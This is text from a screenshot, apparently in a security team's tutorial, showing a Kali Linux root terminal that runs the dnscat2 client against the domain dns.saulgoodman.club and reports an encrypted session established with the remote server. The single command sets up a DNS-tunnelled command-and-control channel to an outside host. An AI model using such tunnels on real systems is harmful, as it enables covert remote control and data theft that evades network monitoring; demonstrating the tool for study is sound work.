 root@saulGood...nscat2/client
root@saulGoodman: ~
root@saulGoodman:~/hacker/dnscat2/client# ls
controller dnscat dnscat.c dnscat.o drivers libs Makefile Makefile.win tcpcat.c tunnel_drivers win32
root@saulGoodman:~/hacker/dnscat2/client# ./dnscat --dns domain=dns.saulgoodman.club
Creating DNS driver:
domain = dns.saulgoodman.club
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 192.168.2.1
Encrypted session established! For added security, please verify the server also displays this string:
Huns Zester Parrot Looks Envied Reink
Session established!
Gcow安全团队
Kali Linux